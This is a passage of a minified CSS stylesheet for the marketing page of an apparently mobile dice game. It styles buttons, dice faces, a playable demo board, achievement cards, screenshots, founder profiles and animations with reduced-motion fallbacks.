3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top{position:relative;padding:16px 0}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.sentinel{position:absolute;top:0;left:0;width:1px;height:1px;pointer-events:none}.top{position:sticky;top:0;z-index:40}.top::before{content:"";position:absolute;inset:0;z-index:-1;background:rgba(31,21,48,.96);border-bottom:3px solid var(--outline);opacity:0;transition:opacity .25s var(--ease)}.top.is-stuck::before{opacity:1}.top nav a:not(.keep){position:relative}.top nav a:not(.keep)::after{content:"";position:absolute;left:2px;right:2px;bottom:2px;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left;transition:transform .3s var(--ease)}.top nav a[aria-current=true]{color:var(--cream)}.top nav a[aria-current=true]::after{transform:scaleX(1)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.top nav a:not(.keep):hover::after{transform:scaleX(1)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}
